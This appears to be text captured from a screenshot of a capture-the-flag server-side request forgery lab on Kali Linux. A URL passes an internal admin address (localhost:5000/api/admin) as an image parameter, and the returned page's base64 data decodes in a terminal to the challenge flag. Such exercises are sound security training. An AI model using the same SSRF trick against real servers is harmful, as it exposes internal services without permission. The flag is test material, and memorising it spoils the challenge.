 view-source:http://10.234.128.5/get-image?image_url=http://localhost:5000/api/admin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>Profile Image</title>
6 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
7 </head>
8 <body class="bg-light">
9 <div class="container mt-4 text-center">
10 <h3 class="text-primary mb-4">Profile Image</h3>
11
12 <img src="data:image/png;base64,eyJmbGFnIjoiZmxhZ3tzc3JmX2M0bl9hY2Mzc3NfMW50M3JuNGx9In0K" class="img-thumbnail"
13
14 <div class="mt-4">
15 <a href="/home" class="btn btn-outline-secondary">Back</a>
16 </div>
17 </div>
18 </body>
19 </html>
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo 'eyJmbGFnIjoiZmxhZ3tzc3JmX2M0bl9hY2Mzc3NfMW50M3JuNGx9In0K' | ba
se64 -d
{"flag":"flag{ssrf_c4n_acc3ss_1nt3rn4l}"}